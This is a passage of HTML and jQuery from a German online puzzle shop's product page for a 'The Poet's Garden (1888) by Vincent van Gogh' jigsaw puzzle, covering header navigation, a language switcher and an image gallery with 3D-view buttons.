    <a class="dropdown-item pvo_weglot-btn pvo_weglot-FR" href="#Weglot-fr"><img class="lazyload" alt="Icon der Flagge von Frankreich" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/fr.svg?v=106032251676916529771659681304" height="15px" width="15px"> Französisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-DE" href="#Weglot-de"><img class="lazyload" alt="Icon der Flagge von Deutschland" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433" height="15px" width="15px"> Deutsch</a>
  </div>
</div>

<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    

                        </div>
                        
                  <!-- TrustBox widget - Micro Star -->
                  <div class="trustpilot-widget pvo_trustpilot-nav-mobile pvo_mobile" data-locale="de-DE" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="60af780cb08efa0001968c4f" data-style-height="24px" data-style-width="100%" data-theme="light" data-stars="1,2,3,4,5" data-no-reviews="hide" data-scroll-to-list="true" data-allow-robots="true">
                    <a href="https://de.trustpilot.com/review/mypuzzle.com" target="_blank" rel="noopener">Trustpilot</a>
                  </div>
                  <!-- End TrustBox widget -->
                        
                        
                      </div> 
                    </div>                                  
                  </div>
                </div> 
                
                <div class="m_search search-tablet-icon">
                  <span class="dropdownMobile-toggle search-dropdown">
                    <span class="icon-dropdown cs-icon icon-search" data-class="cs-icon icon-search"></span>
                    <i class="sub-dropdown1 visible-sm visible-md visible-lg"></i>
                    <i class="sub-dropdown visible-sm visible-md visible-lg"></i> 
                  </span>                    
                  <div class="m_dropdown-search dropdown-menu search-content">
                    <form class="search" action="/search">
                      <input type="hidden" name="type" value="product" />                        
                      <input type="text" name="q" class="search_box" placeholder="Suchen" value=""  />
                      <button class="search-submit" type="submit" aria-label="searchbar">
                        <span class="cs-icon icon-search"></span>
                      </button>
                    </form>
                  </div>
                </div>
                 
              </div>
              <div class="navMobile-logo-small">
                
                <a href="/"><img class="header-logo-image lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Icons der Firma MyPuzzle.com " title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
                
              </div> 
              <div class="nav-icon-right">
                <div class="icon_cart icon_info">
                  <div class="m_cart-group">
                    <a href="https://de.mypuzzle.com/cart" class="cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div>
                </div>
                <!-- <div class="icon_cart icon_info">
                  <div class="m_cart-group">
                    <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div> -->
                </div>
                <div class="icon_info">                    
                  <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar" aria-label="sidebar">
                    <i class="cs-icon icon-more"></i>
                  </a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <div class="info-header">
    <div class="info-header-close"></div>    
    <div class="info-header-wrapper">            
      <div class="info-header-groupclose">
        <a href="javascript:void(0)" class="close-info"><span class="cs-icon icon-close"></span></a>
      </div>
      <div class="info-header-content">
        <div class="info-header-content-inner">
          <div class="info-header-item info-header-sidebar">
            
            
            <div class="login-register-content">
              <ul class="nav nav-tabs">
                <li class="account-item-title active">
                  <a href="#account-login" data-toggle="tab">
                    Login
                  </a>
                </li>
                <li class="account-item-title">
                  <a href="#account-register" data-toggle="tab">
                    Account erstellen
                  </a>
                </li>
              </ul>
              <div class="tab-content group_form">
                <div class="tab-pane active account-item-content" id="account-login">
                  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                  <div class="clearfix large_form form-item">
                    <input type="email" value="" name="customer[email]" class="form-control" placeholder="E-Mail *" />
                  </div>
                  <div class="clearfix large_form form-password form-item">
                    <input type="password" value="" name="customer[password]" class="form-control password" placeholder="Passwort *" />
                    <span class="cs-icon icon-eye"></span>
                  </div>
                  <div class="action_bottom">
                    <a href="/account/login#recover"><span class="red"></span> Haben Sie Ihr Passwort vergessen?</a>
                    <button class="_btn" type="submit">Login</button>
                  </div>
                  </form>                 
                </div>
                <div class="tab-pane account-item-content " id="account-register">
                  <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
                  
                  <div class="clearfix large_form form-item">
                    <input placeholder="Vorname" type="text" value="" name="customer[first_name]" id="first_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="Nachname" type="text" value="" name="customer[last_name]" id="last_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="E-Mail" type="email" value="" name="customer[email]" id="email" class="text form-control" size="30" />
                  </div>

                  <div class="clearfix large_form form-password form-item">
                    <input placeholder="Passwort" type="password" value="" name="customer[password]" id="password" class="password text form-control" size="30" />
                    <span class="cs-icon icon-eye"></span>
                  </div>

                  <div class="action_bottom">
                    <button class="_btn" type="submit">Erstellen</button>
                  </div>
                  </form>               
                </div>
              </div>
            </div>
            
            
            
            <div class="currencies-switcher">
              <span class="currencies-title">
                Währungen
              </span>
              <ul class="currencies currencies-content">
                
                
                <li class="currency-EUR active">
                  <a href="javascript:;">EUR</a>
                  <input type="hidden" value="EUR" />
                </li>
                
                
                <li class="currency-GBP">
                  <a href="javascript:;">GBP</a>
                  <input type="hidden" value="GBP" />
                </li>
                
                
                
                <li class="currency-USD">
                  <a href="javascript:;">USD</a>
                  <input type="hidden" value="USD" />
                </li>
                
                
                
                
                
                <li class="currency-CHF">
                  <a href="javascript:;">CHF</a>
                  <input type="hidden" value="CHF" />
                </li>
                
                
              </ul>            
              <select class="currencies_src hide" name="currencies">
                
                
                <option value="EUR" selected="selected">EUR</option>
                
                
                <option value="GBP">GBP</option>
                
                
                
                <option value="USD">USD</option>
                
                
                
                
                
                <option value="CHF">CHF</option>
                
                
              </select>   
            </div>
                      
                     
          </div>
          <div class="info-header-item info-header-cart">
            <div class="cart-title">
              <span>Einkaufswagen</span>
            </div>
            <div class="cart-info">       
              <div class="cart-content">
                <div class="loading">
                  <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/loader.gif?v=147071982126738704471614938925" alt="Darstellung eines Icons, welches den Ladezustand anzeigt." />
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  function addaffix(scr){
    if($(window).innerWidth() >= 992 ){
      if(scr > 90){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
    else {
      if(scr > 50){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
  }
  $(window).scroll(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  $( window ).resize(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  
    
	      
</script>

<script>
    
    // Variables  
      
    let lngBTN = document.getElementById("dropdownMenuButton");
	let lngBTNMobile = document.querySelector(".pvo_mobile #dropdownMenuButton");

    // Climate Partner Variables

    
    
	// MAIN Function when DOM loads
	
	$( document ).ready(function() {
    	
      	let currentLNG = localStorage.getItem("wglang");
        if(currentLNG == "en"){
          setEN();
        }
      	if(currentLNG == "de"){
          setDE()
        }
        if(currentLNG == "fr"){
          setFR()
        }
	});
    
	// Function for clicking on Buttons

    $('.pvo_weglot-EN').click(function() {
        setEN();
    });

	$('.pvo_weglot-DE').click(function() {
		setDE();
    });

    $('.pvo_weglot-FR').click(function() {
		setFR();
    });

	// disables click on switcher-container  
	$('#dropdownMenuButton').click(function(){
    	return false;
    });

    // disables all other scripts for redirect after clicking
    $('.pvo_weglot-btn').click(function(){
    	return false;
    });
	


	// Helper Functions

	function removeLNG() {
		lngBTN.classList.remove("pvo_icon-EN");
        lngBTN.classList.remove("pvo_icon-DE");
        lngBTN.classList.remove("pvo_icon-FR");
      	lngBTNMobile.classList.remove("pvo_icon-EN");
        lngBTNMobile.classList.remove("pvo_icon-DE");
        lngBTNMobile.classList.remove("pvo_icon-FR");
	}



	// Languages

    function setEN() {
        removeLNG();
      	lngBTN.innerText = "English";
        lngBTN.classList.add("pvo_icon-EN");
      	lngBTNMobile.innerText = "English";
        lngBTNMobile.classList.add("pvo_icon-EN");
        
      	pvoChangeFilter('-de','-en'); 
        changeClimagePartner('EN');
    }

	function setDE() {
        removeLNG();
      	lngBTN.innerHTML = "Deutsch";	
      	lngBTN.classList.add("pvo_icon-DE");
      	lngBTNMobile.innerHTML = "Deutsch";	
      	lngBTNMobile.classList.add("pvo_icon-DE");
        
      	pvoChangeFilter('-en','-de');
        changeClimagePartner('DE');

    }

    function setFR() {
        removeLNG();
      	lngBTN.innerHTML = "Français";	
      	lngBTN.classList.add("pvo_icon-FR");
      	lngBTNMobile.innerHTML = "Français";	
      	lngBTNMobile.classList.add("pvo_icon-FR");
      
      	pvoChangeFilter('-de','-en');
        changeClimagePartner('FR');
    }


	// changes the icons for filtering skill and pieces from DE to EN and vice versa
	function pvoChangeFilter(from, to) {
  		let listOfFilterItems = document.querySelectorAll(".pvo_filter-item");
      	for(i=0; i<listOfFilterItems.length; i++){
          if(listOfFilterItems[i].hasAttribute('data-lang')) {
            let a = listOfFilterItems[i].getAttribute('data-lang');
            let b = a.replace(from, to);
            listOfFilterItems[i].setAttribute('data-lang', b);
          }
        }
	}


   // changes the climatePartner Logos and corresponding href
   function changeClimagePartner(param){
     let listofClimatePartner = document.querySelectorAll(".pvo_climatePartner");
     let listofClimatePartnerDE = document.querySelectorAll(".pvo_climatePartner_DE");
     let listofClimatePartnerEN = document.querySelectorAll(".pvo_climatePartner_EN");
     let listofClimatePartnerFR = document.querySelectorAll(".pvo_climatePartner_FR");
     
     
     for(i=0; i < listofClimatePartner.length; i++){
       listofClimatePartner[i].classList.add("pvo_hide");
     }
     if(param == "DE"){
       for(i=0; i < listofClimatePartnerDE.length; i++){
       listofClimatePartnerDE[i].classList.remove("pvo_hide");
       }
     }
     if(param == "EN"){
       for(i=0; i < listofClimatePartnerEN.length; i++){
       listofClimatePartnerEN[i].classList.remove("pvo_hide");
       }
     }
     if(param == "FR"){
       for(i=0; i < listofClimatePartnerFR.length; i++){
       listofClimatePartnerFR[i].classList.remove("pvo_hide");
       }
     }
   }

    

</script>  




<style> #shopify-section-theme-header .label-hot {display: none;} </style></div>
  </header>
  <div class="fix-sticky"></div>

  <!-- Main Content -->
  <div class="page-container" id="PageContainer">
    <main class="main-content" id="MainContent" role="main">
      <section class="heading-content heading-product">
  <div class="heading-wrapper">
    <div class="container">
      <div class="row">
        <div class="page-heading-inner heading-group">
          <div class="breadcrumb-group">
            <h3 class="page-title">
              <span>
                "The Poet's Garden (1888) by Vincent van Gogh" Puzzle
              </span>
            </h3>
            <div class="breadcrumb clearfix">
              <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://de.mypuzzle.com" title="MyPuzzle Europe GmbH &amp; Co. KG" itemprop="url"><span itemprop="title">Startseite</span></a></span>
              <span class="arrow-space"></span>
              <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                
                <a href="/collections/all" title="All Products" itemprop="url"><span itemprop="title">Produkte</span></a>
                
              </span>
              <span class="arrow-space"></span>
              <strong>The Poet's Garden (1888) by Vincent van Gogh</strong>
            </div> 
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="product-detail-layout">
  <div class="container">
    <div class="row">
      <div id="shopify-section-product-template" class="shopify-section product-template"><div class="product-detail-inner" itemscope itemtype="http://schema.org/Product">
  <meta itemprop="name" content="The Poet's Garden (1888) by Vincent van Gogh">
  <meta itemprop="url" content="https://de.mypuzzle.com/products/the-poets-garden-1888-by-vincent-van-gogh">
  <meta itemprop="image" content="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup1_1024x1024.png?v=1637275256">  
  <meta itemprop="description" content="" > 
  <meta name="description" content="The Poet's Garden (1888) by Vincent van Gogh - jetzt auf MyPuzzle.com ansehen!" > 

  <div class="product_group">
    <div class="product-detail-content">
      <div id="product" class="the-poets-garden-1888-by-vincent-van-gogh detail-content">
        <div class="info-detail-layout">
          <div class="info-detail-content">
            <div class="col-md-12 info-detail-pro">
              
              <div class="col-md-7" id="product-image">
                <div class="group">
                  <div>
                    
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup1.png?v=1637275256" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_200DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup1.png?v=1637275256','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel Ansicht1" data-imageurl="619638322d4980477ace7667_200DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_200DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup1.png?v=1637275256','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel Ansicht1" data-imageurl="619638322d4980477ace7667_200DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup1_medium_crop_center@2x.png?v=1637275256" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel Ansicht1" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup1.png?v=1637282482" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_1000DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup1.png?v=1637282482','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel Ansicht1" data-imageurl="619638322d4980477ace7667_1000DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_1000DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup1.png?v=1637282482','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel Ansicht1" data-imageurl="619638322d4980477ace7667_1000DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup1_medium_crop_center@2x.png?v=1637282482" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel Ansicht1" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup2.png?v=1637282485" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_1000DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup2.png?v=1637282485','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel Ansicht2" data-imageurl="619638322d4980477ace7667_1000DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_1000DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup2.png?v=1637282485','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel Ansicht2" data-imageurl="619638322d4980477ace7667_1000DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup2_medium_crop_center@2x.png?v=1637282485" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel Ansicht2" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup3.png?v=1637282489" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_1000DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup3.png?v=1637282489','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel Ansicht3" data-imageurl="619638322d4980477ace7667_1000DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_1000DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup3.png?v=1637282489','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel Ansicht3" data-imageurl="619638322d4980477ace7667_1000DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup3_medium_crop_center@2x.png?v=1637282489" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel Ansicht3" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup4.png?v=1637282492" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_1000DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup4.png?v=1637282492','puzzle')"  data-key="puzzleplate The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle" data-imageurl="619638322d4980477ace7667_1000DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_1000DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup4.png?v=1637282492','box')"  data-key="puzzleplate The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle" data-imageurl="619638322d4980477ace7667_1000DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup4_medium_crop_center@2x.png?v=1637282492" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh puzzleplate The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup5.png?v=1637282496" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_1000DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup5.png?v=1637282496','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle 3D Modell" data-imageurl="619638322d4980477ace7667_1000DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_1000DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup5.png?v=1637282496','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle 3D Modell" data-imageurl="619638322d4980477ace7667_1000DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup5_medium_crop_center@2x.png?v=1637282496" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup6.png?v=1637282499" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_1000DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup6.png?v=1637282499','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel 3D Modell" data-imageurl="619638322d4980477ace7667_1000DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_1000DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup6.png?v=1637282499','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel 3D Modell" data-imageurl="619638322d4980477ace7667_1000DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup6_medium_crop_center@2x.png?v=1637282499" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup2.png?v=1637275260" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_200DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup2.png?v=1637275260','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel Ansicht2" data-imageurl="619638322d4980477ace7667_200DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_200DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup2.png?v=1637275260','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel Ansicht2" data-imageurl="619638322d4980477ace7667_200DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup2_medium_crop_center@2x.png?v=1637275260" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel Ansicht2" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup1.png?v=1637280616" > 
                          
                          
                          <!-- 3D Code -->
